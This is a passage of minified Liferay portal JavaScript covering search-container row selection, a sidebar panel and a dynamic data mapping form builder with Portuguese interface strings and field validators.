checkbox.attr(STR_CHECKED,!checkbox.attr(STR_CHECKED))}row.toggleClass(instance.get(STR_ROW_CLASS_NAME_ACTIVE));instance._notifyRowToggle()},_addRestoreTask:function(){var instance=this;var host=instance.get(STR_HOST);Liferay.DOMTaskRunner.addTask({action:A.Plugin.SearchContainerSelect.restoreTask,condition:A.Plugin.SearchContainerSelect.testRestoreTask,params:{containerId:host.get(STR_CONTENT_BOX).attr("id"),rowClassNameActive:instance.get(STR_ROW_CLASS_NAME_ACTIVE),rowSelector:instance.get(STR_ROW_SELECTOR),
searchContainerId:host.get("id")}})},_addRestoreTaskState:function(){var instance=this;var host=instance.get(STR_HOST);var elements=[];var selectedElements=instance.getAllSelectedElements();selectedElements.each(function(item,index){elements.push({name:item.attr("name"),value:item.val()})});Liferay.DOMTaskRunner.addTaskState({data:{elements:elements},owner:host.get("id")})},_getActions:function(elements){var instance=this;var actions=elements.getDOMNodes().map(function(node){return A.one(node).ancestor(instance.get(STR_ROW_SELECTOR))}).filter(function(item){var itemActions;
if(item)itemActions=item.getData("actions");return itemActions!==undefined&&itemActions!==STR_ACTIONS_WILDCARD}).map(function(item){return item.getData("actions").split(",")});return actions.reduce(function(commonActions,elementActions){return commonActions.filter(function(action){return elementActions.indexOf(action)!=-1})},actions[0])},_getAllElements:function(onlySelected){var instance=this;return instance._getElements(STR_CHECKBOX_SELECTOR,onlySelected)},_getCurrentPageElements:function(onlySelected){var instance=
this;return instance._getElements(instance.get(STR_ROW_SELECTOR)+" "+STR_CHECKBOX_SELECTOR,onlySelected)},_getElements:function(selector,onlySelected){var instance=this;var host=instance.get(STR_HOST);var checked=onlySelected?":"+STR_CHECKED:"";return host.get(STR_CONTENT_BOX).all(selector+checked)},_isActionUrl:function(url){var uri=new A.Url(url);return uri.getParameter("p_p_lifecycle")===1},_notifyRowToggle:function(){var instance=this;var allSelectedElements=instance.getAllSelectedElements();
var payload={actions:instance._getActions(allSelectedElements),elements:{allElements:instance._getAllElements(),allSelectedElements:allSelectedElements,currentPageElements:instance._getCurrentPageElements(),currentPageSelectedElements:instance.getCurrentPageSelectedElements()}};instance.get(STR_HOST).fire("rowToggled",payload)},_onClickRowSelector:function(config,event){var instance=this;var row=event.currentTarget.ancestor(instance.get(STR_ROW_SELECTOR));instance.toggleRow(config,row)},_onStartNavigate:function(event){var instance=
this;if(!instance._isActionUrl(event.path)&&instance.get("keepSelection").test(unescape(event.path))){instance._addRestoreTask();instance._addRestoreTaskState()}}},restoreTask:function(state,params,node){var container=A.one(node).one("#"+params.containerId);var offScreenElementsHtml="";AArray.each(state.data.elements,function(item){var input=container.one(Lang.sub(TPL_INPUT_SELECTOR,item));if(input){input.attr(STR_CHECKED,true);input.ancestor(params.rowSelector).addClass(params.rowClassNameActive)}else offScreenElementsHtml+=
Lang.sub(TPL_HIDDEN_INPUT,item)});container.append(offScreenElementsHtml)},testRestoreTask:function(state,params,node){return state.owner===params.searchContainerId&&A.one(node).one("#"+params.containerId)}});A.Plugin.SearchContainerSelect=SearchContainerSelect},"",{requires:["aui-component","aui-url","plugin"]});
AUI.add("liferay-sidebar-panel",function(A){var Lang=A.Lang;var SidebarPanel=A.Component.create({ATTRS:{resourceUrl:{validator:Lang.isString},searchContainerId:{validator:Lang.isString},targetNode:{setter:A.one}},AUGMENTS:[Liferay.PortletBase],EXTENDS:A.Base,NAME:"liferaysidebarpanel",prototype:{initializer:function(config){var instance=this;instance._searchContainerRegisterHandle=Liferay.on("search-container:registered",instance._onSearchContainerRegistered,instance)},destructor:function(){var instance=
this;instance._detachSearchContainerRegisterHandle();(new A.EventHandle(instance._eventHandles)).detach()},_bindUI:function(){var instance=this;instance._eventHandles=[instance._searchContainer.on("rowToggled",A.debounce(instance._getSidebarContent,50,instance),instance),Liferay.after("refreshInfoPanel",function(){setTimeout(function(){instance._getSidebarContent()},0)})]},_detachSearchContainerRegisterHandle:function(){var instance=this;var searchContainerRegisterHandle=instance._searchContainerRegisterHandle;
if(searchContainerRegisterHandle){searchContainerRegisterHandle.detach();instance._searchContainerRegisterHandle=null}},_getSidebarContent:function(event){var instance=this;A.io.request(instance.get("resourceUrl"),{form:instance._searchContainer.getForm().getDOM(),on:{success:function(event,id,xhr){var response=xhr.responseText;instance.get("targetNode").setContent(response)}}})},_onSearchContainerRegistered:function(event){var instance=this;var searchContainer=event.searchContainer;if(searchContainer.get("id")===
instance.get("searchContainerId")){instance._searchContainer=searchContainer;instance._detachSearchContainerRegisterHandle();instance.get("targetNode").plug(A.Plugin.ParseContent);instance._bindUI()}}}});Liferay.SidebarPanel=SidebarPanel},"",{requires:["aui-base","aui-debounce","aui-io-request","aui-parse-content","liferay-portlet-base"]});
AUI.add("liferay-portlet-dynamic-data-mapping",function(A){var AArray=A.Array;var Lang=A.Lang;var BODY=A.getBody();var instanceOf=A.instanceOf;var isArray=Array.isArray;var isFormBuilderField=function(value){return value instanceof A.FormBuilderField};var isObject=Lang.isObject;var isString=Lang.isString;var isUndefined=Lang.isUndefined;var DEFAULTS_FORM_VALIDATOR=A.config.FormValidator;var MAP_HIDDEN_FIELD_ATTRS={checkbox:["readOnly"],DEFAULT:["readOnly","width"],separator:["indexType","localizable",
"predefinedValue","readOnly","required"]};var SETTINGS_TAB_INDEX=1;var STR_BLANK="";var STR_SPACE=" ";var STR_UNDERSCORE="_";DEFAULTS_FORM_VALIDATOR.STRINGS.structureFieldName="Por favor, introduza apenas caracteres alfanum\u00e9ricos.";DEFAULTS_FORM_VALIDATOR.RULES.structureFieldName=function(value){return/^[\w\-]+$/.test(value)};var LiferayAvailableField=A.Component.create({ATTRS:{localizationMap:{validator:isObject,value:{}},name:{validator:isString}},EXTENDS:A.FormBuilderAvailableField,NAME:"availableField"});
var ReadOnlyFormBuilderSupport=function(){};ReadOnlyFormBuilderSupport.ATTRS={readOnly:{value:false}};A.mix(ReadOnlyFormBuilderSupport.prototype,{initializer:function(){var instance=this;if(instance.get("readOnly")){instance.set("allowRemoveRequiredFields",false);instance.set("enableEditing",false);instance.translationManager.hide();instance.after("render",instance._afterRenderReadOnlyFormBuilder);instance.after("*:render",instance._afterFieldRender);instance.dropContainer.delegate("mouseover",instance._onMouseOverFieldReadOnlyFormBuilder,
".form-builder-field")}},_afterFieldRender:function(event){var field=event.target;if(instanceOf(field,A.FormBuilderField)){var readOnlyAttributes=AArray.map(field.getPropertyModel(),function(item){return item.attributeName});field.set("readOnlyAttributes",readOnlyAttributes)}},_afterRenderReadOnlyFormBuilder:function(){var instance=this;instance.tabView.enableTab(1);instance.openEditProperties(instance.get("fields").item(0));instance.tabView.getTabs().item(0).hide()},_onMouseOverFieldReadOnlyFormBuilder:function(event){var field=
A.Widget.getByNode(event.currentTarget);field.controlsToolbar.hide();field.get("boundingBox").removeClass("form-builder-field-hover")}});A.LiferayAvailableField=LiferayAvailableField;var LiferayFormBuilder=A.Component.create({ATTRS:{availableFields:{validator:isObject,valueFn:function(){return LiferayFormBuilder.AVAILABLE_FIELDS.DEFAULT}},fieldNameEditionDisabled:{value:false},portletNamespace:{value:STR_BLANK},portletResourceNamespace:{value:STR_BLANK},propertyList:{value:{strings:{asc:"Ascendente",
desc:"Descendente",reverseSortBy:Lang.sub("Ordena\u00e7\u00e3o Invertida por {0}",["{column}"]),sortBy:Lang.sub("Ordenar por {0}",["{column}"])}}},strings:{value:{addNode:"Adicionar Campo",button:"Bot\u00e3o",buttonType:"Tipo de bot\u00e3o",deleteFieldsMessage:"Confirma que pretende remover as entradas seleccionadas? Ser\u00e3o removidas imediatamente.",duplicateMessage:"Duplicado",editMessage:"Editar",label:"Etiqueta do campo",large:"Grande",localizable:"Localiz\u00e1vel",medium:"M\u00e9dio",multiple:"M\u00faltiplo",
name:"Nome",no:"N\u00e3o",options:"Op\u00e7\u00f5es",predefinedValue:"Valor Predefinido",propertyName:"Nome da Propriedade",required:"Obrigat\u00f3rio",reset:"Restabelecer",save:"Salvar",settings:"Defini\u00e7\u00f5es",showLabel:"Mostrar R\u00f3tulo",small:"Pequeno",submit:"Submeter",tip:"Dica",type:"Tipo",value:"Valor",width:"Largura",yes:"Sim"}},translationManager:{validator:isObject,value:{}},validator:{setter:function(val){var instance=this;var config=A.merge({fieldStrings:{name:{required:"Este campo \u00e9 requerido."}},
rules:{name:{required:true,structureFieldName:true}}},val);return config},value:{}}},EXTENDS:A.FormBuilder,AUGMENTS:[ReadOnlyFormBuilderSupport],LOCALIZABLE_FIELD_ATTRS:["label","options","predefinedValue","style","tip"],NAME:"liferayformbuilder",UNIQUE_FIELD_NAMES_MAP:new A.Map,UNLOCALIZABLE_FIELD_ATTRS:["dataType","fieldNamespace","indexType","localizable","multiple","name","readOnly","repeatable","required","showLabel","type"],prototype:{initializer:function(){var instance=this;instance.MAP_HIDDEN_FIELD_ATTRS=
A.clone(MAP_HIDDEN_FIELD_ATTRS);var translationManager=instance.translationManager=new Liferay.TranslationManager(instance.get("translationManager"));instance.after("render",function(event){translationManager.render()});instance.after("fieldsChange",instance._afterFieldsChange);instance.addTarget(Liferay.Util.getOpener().Liferay);instance._toggleInputDirection(translationManager.get("defaultLocale"))},bindUI:function(){var instance=this;LiferayFormBuilder.superclass.bindUI.apply(instance,arguments);
instance.translationManager.after("defaultLocaleChange",instance._onDefaultLocaleChange,instance);instance.translationManager.after("editingLocaleChange",instance._afterEditingLocaleChange,instance);instance.on("datatable:render",instance._onDataTableRender);instance.on("drag:drag",A.DD.DDM.syncActiveShims,A.DD.DDM,true);instance.on("model:change",instance._onPropertyModelChange)},createField:function(){var instance=this;var field=LiferayFormBuilder.superclass.createField.apply(instance,arguments);
field.set("strings",instance.get("strings"));var fieldHiddenAttributeMap={checkbox:instance.MAP_HIDDEN_FIELD_ATTRS.checkbox,"ddm-separator":instance.MAP_HIDDEN_FIELD_ATTRS.separator,default:instance.MAP_HIDDEN_FIELD_ATTRS.DEFAULT};var hiddenAtributes=fieldHiddenAttributeMap[field.get("type")];if(!hiddenAtributes)hiddenAtributes=fieldHiddenAttributeMap.default;field.set("hiddenAttributes",hiddenAtributes);return field},deserializeDefinitionFields:function(content){var instance=this;var availableLanguageIds=
content.availableLanguageIds;var fields=content.fields;fields.forEach(function(fieldJSON){instance._deserializeField(fieldJSON,availableLanguageIds)});return fields},eachParentField:function(field,fn){var instance=this;var parent=field.get("parent");while(isFormBuilderField(parent)){fn.call(instance,parent);parent=parent.get("parent")}},getContent:function(){var instance=this;var definition={};var translationManager=instance.translationManager;definition.availableLanguageIds=translationManager.get("availableLocales");
definition.defaultLanguageId=translationManager.get("defaultLocale");definition.fields=instance._getSerializedFields();return JSON.stringify(definition,null,4)},getContentValue:function(){var instance=this;return window[instance.get("portletResourceNamespace")+"getContentValue"]()},plotField:function(field,container){var instance=this;LiferayFormBuilder.UNIQUE_FIELD_NAMES_MAP.put(field.get("name"),field);return LiferayFormBuilder.superclass.plotField.apply(instance,arguments)},_afterEditingLocaleChange:function(event){var instance=
this;instance._toggleInputDirection(event.newVal)},_afterFieldsChange:function(event){var instance=this;var tabs=instance.tabView.getTabs();var activeTabIndex=tabs.indexOf(instance.tabView.getActiveTab());if(activeTabIndex===SETTINGS_TAB_INDEX)instance.editField(event.newVal.item(0))},_beforeGetEditor:function(record,column){var instance=this;var columnEditor=column.editor;var recordEditor=record.get("editor");var editor=recordEditor||columnEditor;if(instanceOf(editor,A.BaseOptionsCellEditor))if(editor.get("rendered"))instance._toggleOptionsEditorInputs(editor);
else editor.after("render",function(){instance._toggleOptionsEditorInputs(editor)});editor.after("render",function(){editor.set("visible",true);var boundingBox=editor.get("boundingBox");if(boundingBox)boundingBox.show()})},_deserializeField:function(fieldJSON,availableLanguageIds){var instance=this;var fields=fieldJSON.fields;if(isArray(fields))fields.forEach(function(item,index){instance._deserializeField(item,availableLanguageIds)});instance._deserializeFieldLocalizationMap(fieldJSON,availableLanguageIds);
instance._deserializeFieldLocalizableAttributes(fieldJSON)},_deserializeFieldLocalizableAttributes:function(fieldJSON){var instance=this;var defaultLocale=instance.translationManager.get("defaultLocale");var editingLocale=instance.translationManager.get("editingLocale");LiferayFormBuilder.LOCALIZABLE_FIELD_ATTRS.forEach(function(item,index){var localizedValue=fieldJSON[item];if(item!=="options"&&localizedValue)fieldJSON[item]=localizedValue[editingLocale]||localizedValue[defaultLocale]})},_deserializeFieldLocalizationMap:function(fieldJSON,
availableLanguageIds){var instance=this;availableLanguageIds.forEach(function(languageId){fieldJSON.localizationMap=fieldJSON.localizationMap||{};fieldJSON.localizationMap[languageId]={};LiferayFormBuilder.LOCALIZABLE_FIELD_ATTRS.forEach(function(attribute){var attributeMap=fieldJSON[attribute];if(attributeMap&&attributeMap[languageId])fieldJSON.localizationMap[languageId][attribute]=attributeMap[languageId]})});if(fieldJSON.options)instance._deserializeFieldOptionsLocalizationMap(fieldJSON,availableLanguageIds)},
_deserializeFieldOptionsLocalizationMap:function(fieldJSON,availableLanguageIds){var instance=this;var labels;var defaultLocale=instance.translationManager.get("defaultLocale");var editingLocale=instance.translationManager.get("editingLocale");fieldJSON.options.forEach(function(item,index){labels=item.label;item.label=labels[editingLocale]||labels[defaultLocale];item.localizationMap={};availableLanguageIds.forEach(function(languageId){item.localizationMap[languageId]={label:labels[languageId]}})})},
_getGeneratedFieldName:function(label){var instance=this;var normalizedLabel=LiferayFormBuilder.Util.normalizeKey(label);var generatedName=normalizedLabel;if(LiferayFormBuilder.Util.validateFieldName(generatedName)){var counter=1;while(LiferayFormBuilder.UNIQUE_FIELD_NAMES_MAP.has(generatedName))generatedName=normalizedLabel+counter++}return generatedName},_getSerializedFields:function(){var instance=this;var fields=[];instance.get("fields").each(function(field){fields.push(field.serialize())});return fields},
_onDataTableRender:function(event){var instance=this;A.on(instance._beforeGetEditor,event.target,"getEditor",instance)},_onDefaultLocaleChange:function(event){var instance=this;var fields=instance.get("fields");var newVal=event.newVal;var translationManager=instance.translationManager;var availableLanguageIds=translationManager.get("availableLocales");if(availableLanguageIds.indexOf(newVal)<0){var config={fields:fields,newVal:newVal,prevVal:event.prevVal};translationManager.addAvailableLocale(newVal);
instance._updateLocalizationMaps(config)}},_onMouseOutField:function(event){var instance=this;var field=A.Widget.getByNode(event.currentTarget);instance._setInvalidDDHandles(field,"remove");LiferayFormBuilder.superclass._onMouseOutField.apply(instance,arguments)},_onMouseOverField:function(event){var instance=this;var field=A.Widget.getByNode(event.currentTarget);instance._setInvalidDDHandles(field,"add");LiferayFormBuilder.superclass._onMouseOverField.apply(instance,arguments)},_onPropertyModelChange:function(event){var instance=
this;var fieldNameEditionDisabled=instance.get("fieldNameEditionDisabled");var changed=event.changed;var attributeName=event.target.get("attributeName");var editingField=instance.editingField;var readOnlyAttributes=editingField.get("readOnlyAttributes");if(changed.hasOwnProperty("value")&&readOnlyAttributes.indexOf("name")===-1)if(attributeName==="name")editingField.set("autoGeneratedName",event.autoGeneratedName===true);else if(attributeName==="label"&&editingField.get("autoGeneratedName")&&!fieldNameEditionDisabled){var translationManager=
instance.translationManager;if(translationManager.get("editingLocale")===translationManager.get("defaultLocale")){var generatedName=instance._getGeneratedFieldName(changed.value.newVal);if(LiferayFormBuilder.Util.validateFieldName(generatedName)){var nameModel=instance.propertyList.get("data").filter(function(item,index){return item.get("attributeName")==="name"});if(nameModel.length)nameModel[0].set("value",generatedName,{autoGeneratedName:true})}}}},_renderSettings:function(){var instance=this;
instance._renderPropertyList()},_setAvailableFields:function(val){var instance=this;var fields=val.map(function(item,index){return instanceOf(item,A.PropertyBuilderAvailableField)?item:new A.LiferayAvailableField(item)});fields.sort(function(a,b){return A.ArraySort.compare(a.get("label"),b.get("label"))});return fields},_setFields:function(){var instance=this;LiferayFormBuilder.UNIQUE_FIELD_NAMES_MAP.clear();return LiferayFormBuilder.superclass._setFields.apply(instance,arguments)},_setFieldsSortableListConfig:function(){var instance=
this;var config=LiferayFormBuilder.superclass._setFieldsSortableListConfig.apply(instance,arguments);config.dd.plugins=[{cfg:{constrain:"#main-content"},fn:A.Plugin.DDConstrained},{cfg:{horizontal:false,node:"#main-content"},fn:A.Plugin.DDNodeScroll}];return config},_setInvalidDDHandles:function(field,type){var instance=this;var methodName=type+"Invalid";instance.eachParentField(field,function(parent){var parentBB=parent.get("boundingBox");parentBB.dd[methodName]("#"+parentBB.attr("id"))})},_toggleInputDirection:function(locale){var rtl=
Liferay.Language.direction[locale]==="rtl";BODY.toggleClass("form-builder-ltr-inputs",!rtl);BODY.toggleClass("form-builder-rtl-inputs",rtl)},_toggleOptionsEditorInputs:function(editor){var instance=this;var boundingBox=editor.get("boundingBox");if(boundingBox.hasClass("radiocelleditor")){var defaultLocale=instance.translationManager.get("defaultLocale");var editingLocale=instance.translationManager.get("editingLocale");var inputs=boundingBox.all(".celleditor-edit-input-value");Liferay.Util.toggleDisabled(inputs,
defaultLocale!==editingLocale)}},_updateLocalizationMaps:function(config){var instance=this;var fields=config.fields;var newVal=config.newVal;var prevVal=config.prevVal;fields._items.forEach(function(field){var childFields=field.get("fields");var localizationMap=field.get("localizationMap");var config={fields:childFields,newVal:newVal,prevVal:prevVal};localizationMap[newVal]=localizationMap[prevVal];instance._updateLocalizationMaps(config)})}}});LiferayFormBuilder.Util={getFileEntry:function(fileJSON,
callback){var instance=this;fileJSON=instance.parseJSON(fileJSON);Liferay.Service("/dlapp/get-file-entry-by-uuid-and-group-id",{groupId:fileJSON.groupId,uuid:fileJSON.uuid},callback)},getFileEntryURL:function(fileEntry){var instance=this;var buffer=[themeDisplay.getPathContext(),"documents",fileEntry.groupId,fileEntry.folderId,encodeURIComponent(fileEntry.title)];return buffer.join("/")},normalizeKey:function(key){var instance=this;key=key.trim();for(var i=0;i<key.length;i++){var item=key[i];if(!A.Text.Unicode.test(item,
"L")&&!A.Text.Unicode.test(item,"N")&&!A.Text.Unicode.test(item,"Pd")&&item!=STR_UNDERSCORE)key=key.replace(item,STR_SPACE)}key=Lang.String.camelize(key,STR_SPACE);return key.replace(/\s+/ig,"")},normalizeValue:function(value){var instance=this;if(isUndefined(value))value=STR_BLANK;return value},parseJSON:function(value){var instance=this;var data={};try{data=JSON.parse(value)}catch(e){}return data},validateFieldName:function(fieldName){return/^[\w]+$/.test(fieldName)}};LiferayFormBuilder.DEFAULT_ICON_CLASS=
"icon-fb-custom-field";var AVAILABLE_FIELDS={DDM_STRUCTURE:[{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.checkbox,iconClass:"icon-fb-boolean",label:"Booleano",type:"checkbox"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-adjust",label:"Cor",type:"ddm-color"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-calendar",label:"Data",type:"ddm-date"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-decimal",label:"Decimal",type:"ddm-decimal"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,
iconClass:"icon-file-text",label:"Documents e Media",type:"ddm-documentlibrary"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-text",label:"Conte\u00fado Web",type:"ddm-journal-article"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-edit-sign",label:"HTML",type:"ddm-text-html"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-globe",label:"Geolocaliza\u00e7\u00e3o",type:"ddm-geolocation"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-integer",
label:"Inteiro",type:"ddm-integer"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-link",label:"Liga\u00e7\u00e3o \u00e0 p\u00e1gina",type:"ddm-link-to-page"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-number",label:"N\u00famero",type:"ddm-number"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-radio",label:"R\u00e1dio",type:"radio"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-select",label:"Selecionar",type:"select"},
{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-text",label:"Texto",type:"text"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-text-box",label:"Caixa de Texto",type:"textarea"}],DDM_TEMPLATE:[{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-paragraph",label:"Par\u00e1grafo",type:"ddm-paragraph"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-separator",label:"Separador",type:"ddm-separator"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,
iconClass:"icon-fb-fieldset",label:"Conjunto de Campos",type:"fieldset"}],DEFAULT:[{fieldLabel:"Bot\u00e3o",iconClass:"form-builder-field-icon form-builder-field-icon-button",label:"Bot\u00e3o",type:"button"},{fieldLabel:"Caixa de Verifica\u00e7\u00e3o",iconClass:"icon-fb-boolean",label:"Caixa de Verifica\u00e7\u00e3o",type:"checkbox"},{fieldLabel:"Conjunto de Campos",iconClass:"form-builder-field-icon form-builder-field-icon-fieldset",label:"Conjunto de Campos",type:"fieldset"},{fieldLabel:"Caixa de Texto",
iconClass:"icon-fb-text",label:"Caixa de Texto",type:"text"},{fieldLabel:"\u00c1rea de Texto (HTML)",iconClass:"icon-fb-text-box",label:"\u00c1rea de Texto (HTML)",type:"textarea"},{fieldLabel:"Bot\u00f5es R\u00e1dio",iconClass:"icon-fb-radio",label:"Bot\u00f5es R\u00e1dio",type:"radio"},{fieldLabel:"Selecionar Op\u00e7\u00e3o",iconClass:"icon-fb-select",label:"Selecionar Op\u00e7\u00e3o",type:"select"}],WCM_STRUCTURE:[{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-picture",label:"Imagem",
type:"ddm-image"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.separator,iconClass:"icon-fb-separator",label:"Separador",type:"ddm-separator"}]};AVAILABLE_FIELDS.WCM_STRUCTURE=AVAILABLE_FIELDS.WCM_STRUCTURE.concat(AVAILABLE_FIELDS.DDM_STRUCTURE);LiferayFormBuilder.AVAILABLE_FIELDS=AVAILABLE_FIELDS;Liferay.FormBuilder=LiferayFormBuilder},"",{requires:["arraysort","aui-form-builder-deprecated","aui-form-validator","aui-map","aui-text-unicode","json","liferay-menu","liferay-translation-manager","liferay-util-window",
"text"]});
AUI.add("liferay-portlet-dynamic-data-mapping-custom-fields",function(A){var AArray=A.Array;var AEscape=A.Escape;var FormBuilderTextField=A.FormBuilderTextField;var FormBuilderTypes=A.FormBuilderField.types;var LiferayFormBuilderUtil=Liferay.FormBuilder.Util;var Lang=A.Lang;var LString=Lang.String;var booleanParse=A.DataType.Boolean.parse;var camelize=Lang.String.camelize;var instanceOf=A.instanceOf;var isNull=Lang.isNull;var isObject=Lang.isObject;var isUndefined=Lang.isUndefined;var isValue=Lang.isValue;
var DEFAULTS_FORM_VALIDATOR=A.config.FormValidator;var LOCALIZABLE_FIELD_ATTRS=Liferay.FormBuilder.LOCALIZABLE_FIELD_ATTRS;var RESTRICTED_NAME="submit";var STR_BLANK="";var STR_DASH="-";var STR_SPACE=" ";var TPL_COLOR='\x3cinput class\x3d"field form-control" type\x3d"text" value\x3d"'+A.Escape.html("Cor")+'" readonly\x3d"readonly"\x3e';var TPL_GEOLOCATION='\x3cdiv class\x3d"field-labels-inline"\x3e'+'\x3cimg src\x3d"'+themeDisplay.getPathThemeImages()+'/common/geolocation.png" title\x3d"'+A.Escape.html("Geolocalizar")+
'" /\x3e'+"\x3cdiv\x3e";var TPL_INPUT_BUTTON='\x3cdiv class\x3d"form-group"\x3e'+'\x3cinput class\x3d"field form-control" type\x3d"text" value\x3d"" readonly\x3d"readonly"\x3e'+'\x3cdiv class\x3d"button-holder"\x3e'+'\x3cbutton class\x3d"btn select-button btn-default" type\x3d"button"\x3e'+'\x3cspan class\x3d"lfr-btn-label"\x3e'+A.Escape.html("Selecionar")+"\x3c/span\x3e"+"\x3c/button\x3e"+"\x3c/div\x3e"+"\x3c/div\x3e";var TPL_PARAGRAPH="\x3cp\x3e\x3c/p\x3e";var TPL_SEPARATOR='\x3cdiv class\x3d"separator"\x3e\x3c/div\x3e';
var TPL_TEXT_HTML='\x3ctextarea class\x3d"form-builder-field-node lfr-ddm-text-html"\x3e\x3c/textarea\x3e';var TPL_WCM_IMAGE='\x3cdiv class\x3d"form-group"\x3e'+'\x3cinput class\x3d"field form-control" type\x3d"text" value\x3d"" readonly\x3d"readonly"\x3e'+'\x3cdiv class\x3d"button-holder"\x3e'+'\x3cbutton class\x3d"btn select-button btn-default" type\x3d"button"\x3e'+'\x3cspan class\x3d"lfr-btn-label"\x3e'+A.Escape.html("Selecionar")+"\x3c/span\x3e"+"\x3c/button\x3e"+"\x3c/div\x3e"+'\x3clabel class\x3d"control-label"\x3e'+
A.Escape.html("Descri\u00e7\u00e3o da Imagem")+"\x3c/label\x3e"+'\x3cinput class\x3d"field form-control" type\x3d"text" value\x3d"" disabled\x3e'+"\x3c/div\x3e";CSS_RADIO=A.getClassName("radio"),CSS_FIELD=A.getClassName("field"),CSS_FIELD_CHOICE=A.getClassName("field","choice"),CSS_FIELD_RADIO=A.getClassName("field","radio"),CSS_FORM_BUILDER_FIELD=A.getClassName("form-builder-field"),CSS_FORM_BUILDER_FIELD_NODE=A.getClassName("form-builder-field","node"),CSS_FORM_BUILDER_FIELD_OPTIONS_CONTAINER=A.getClassName("form-builder-field",
"options","container"),TPL_OPTIONS_CONTAINER='\x3cdiv class\x3d"'+CSS_FORM_BUILDER_FIELD_OPTIONS_CONTAINER+'"\x3e\x3c/div\x3e',TPL_RADIO='\x3cdiv class\x3d"'+CSS_RADIO+'"\x3e\x3clabel class\x3d"radio-inline" for\x3d"{id}"\x3e\x3cinput id\x3d"{id}" class\x3d"'+[CSS_FIELD,CSS_FIELD_CHOICE,CSS_FIELD_RADIO,CSS_FORM_BUILDER_FIELD_NODE].join(" ")+'" name\x3d"{name}" type\x3d"radio" value\x3d"{value}" {checked} {disabled} /\x3e{label}\x3c/label\x3e\x3c/div\x3e';var UNIQUE_FIELD_NAMES_MAP=Liferay.FormBuilder.UNIQUE_FIELD_NAMES_MAP;
var UNLOCALIZABLE_FIELD_ATTRS=Liferay.FormBuilder.UNLOCALIZABLE_FIELD_ATTRS;DEFAULTS_FORM_VALIDATOR.STRINGS.structureDuplicateFieldName="Por favor, introduza um nome de campo \u00fanico.";DEFAULTS_FORM_VALIDATOR.RULES.structureDuplicateFieldName=function(value,editorNode){var instance=this;var editingField=UNIQUE_FIELD_NAMES_MAP.getValue(value);var duplicate=editingField&&!editingField.get("selected");if(duplicate){editorNode.selectText(0,value.length);instance.resetField(editorNode)}return!duplicate};
DEFAULTS_FORM_VALIDATOR.STRINGS.structureFieldName="Por favor digite apenas caracteres alfanum\u00e9ricos ou sublinhado.";DEFAULTS_FORM_VALIDATOR.RULES.structureFieldName=function(value){return LiferayFormBuilderUtil.validateFieldName(value)};DEFAULTS_FORM_VALIDATOR.STRINGS.structureRestrictedFieldName=Lang.sub("{0} is a reserved word and cannot be used.",[RESTRICTED_NAME]);DEFAULTS_FORM_VALIDATOR.RULES.structureRestrictedFieldName=function(value){return RESTRICTED_NAME!==value};var applyStyles=function(node,
styleContent){var styles=styleContent.replace(/\n/g,STR_BLANK).split(";");node.setStyle(STR_BLANK);styles.forEach(function(item,index){var rule=item.split(":");if(rule.length==2){var key=camelize(rule[0]);var value=rule[1].trim();node.setStyle(key,value)}})};var ColorCellEditor=A.Component.create({EXTENDS:A.BaseCellEditor,NAME:"color-cell-editor",prototype:{ELEMENT_TEMPLATE:'\x3cinput type\x3d"text" /\x3e',getElementsValue:function(){var instance=this;var colorPicker=instance.get("colorPicker");var input=
instance.get("boundingBox").one("input");if(/#[A-F\d]{6}/.test(input.val()))return input.val()},renderUI:function(){var instance=this;ColorCellEditor.superclass.renderUI.apply(instance,arguments);var input=instance.get("boundingBox").one("input");var colorPicker=(new A.ColorPickerPopover({trigger:input,zIndex:65535})).render();colorPicker.on("select",function(event){input.setStyle("color",event.color);input.val(event.color);instance.fire("save",{newVal:instance.getValue(),prevVal:event.color})});
instance.set("colorPicker",colorPicker)},_defSaveFn:function(){var instance=this;var colorPicker=instance.get("colorPicker");var input=instance.get("boundingBox").one("input");if(/#[A-F\d]{6}/.test(input.val()))ColorCellEditor.superclass._defSaveFn.apply(instance,arguments);else colorPicker.show()},_uiSetValue:function(val){var instance=this;var input=instance.get("boundingBox").one("input");input.setStyle("color",val);input.val(val);instance.elements.val(val)}}});var DLFileEntryCellEditor=A.Component.create({EXTENDS:A.BaseCellEditor,
NAME:"document-library-file-entry-cell-editor",prototype:{ELEMENT_TEMPLATE:'\x3cinput type\x3d"hidden" /\x3e',getElementsValue:function(){var instance=this;return instance.get("value")},_defInitToolbarFn:function(){var instance=this;DLFileEntryCellEditor.superclass._defInitToolbarFn.apply(instance,arguments);instance.toolbar.add({label:"Selecionar",on:{click:A.bind("_onClickChoose",instance)}},1);instance.toolbar.add({label:"Limpar",on:{click:A.bind("_onClickClear",instance)}},2)},_getDocumentLibrarySelectorURL:function(){var instance=
